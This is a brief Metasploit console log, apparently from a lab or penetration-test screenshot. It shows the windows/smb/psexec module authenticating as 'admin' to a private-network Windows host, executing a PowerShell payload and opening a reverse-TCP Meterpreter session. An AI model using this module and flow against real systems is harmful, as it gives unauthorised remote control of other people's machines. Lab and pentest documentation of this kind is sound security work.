 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] 192.168.100.50:445 - Connecting to the server...
[*] 192.168.100.50:445 - Authenticating to 192.168.100.50:445 as user 'admin'...
[*] 192.168.100.50:445 - Selecting PowerShell target
[*] 192.168.100.50:445 - Executing the payload...
[+] 192.168.100.50:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.100.50
[*] Meterpreter session 1 opened (192.168.100.5:4444 -> 192.168.100.50:49640 ) at 2026-01-19 16:20:52 +0530
meterpreter >